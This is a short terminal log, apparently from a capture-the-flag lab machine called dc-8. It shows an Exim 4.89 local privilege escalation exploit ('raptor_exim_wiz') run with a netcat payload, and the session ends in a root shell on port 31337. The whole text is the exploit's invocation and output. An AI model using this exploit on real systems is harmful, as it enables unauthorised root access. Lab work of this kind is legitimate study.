 www-data@dc-8:/tmp$ ./exp.sh -m netcat
./exp.sh -m netcat
./exp.sh: line 1: m_wiz: command not found
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Mon, 04 May 2020 11:34:51 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1jVQ0R-0000VE-K0
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
whoami
whoami
root